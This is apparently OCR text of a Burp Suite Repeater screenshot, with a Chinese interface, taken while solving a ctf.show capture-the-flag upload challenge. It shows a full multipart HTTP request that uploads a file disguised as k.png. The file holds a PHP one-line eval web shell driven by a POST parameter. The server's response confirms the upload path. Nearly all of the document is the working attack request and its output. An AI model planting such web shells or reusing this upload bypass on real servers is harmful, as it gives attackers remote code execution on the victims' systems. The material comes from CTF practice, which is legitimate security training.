 Burp Suite Professional v1.7.37 - Temporary Project - klx
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://6b8d0ca6-4615-4c08-be4b-327b82dfb1b5.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 6b8d0ca6-4615-4c08-be4b-327b82dfb1b5.challenge.ctf.show
Content-Length: 205
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6kBcrIdqrhB5cZt6
Origin: http://6b8d0ca6-4615-4c08-be4b-327b82dfb1b5.challenge.ctf.show
Referer: http://6b8d0ca6-4615-4c08-be4b-327b82dfb1b5.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17d0a9bdbc07e4-0fff9a495dfe88-57b1a33-144000-17d0a9bdbc1cdd
Connection: close
------WebKitFormBoundary6kBcrIdqrhB5cZt6
Content-Disposition: form-data; name="file"; filename="k.png"
Content-Type: image/png
<?php @eval($_POST['k']);?>
------WebKitFormBoundary6kBcrIdqrhB5cZt6--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Fri, 14 Jan 2022 06:04:31 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 32
{"code":0,"msg":"upload\/k.png"}
? < + > 输入搜索字词 没有比赛
准备完了 215字节 | 50毫秒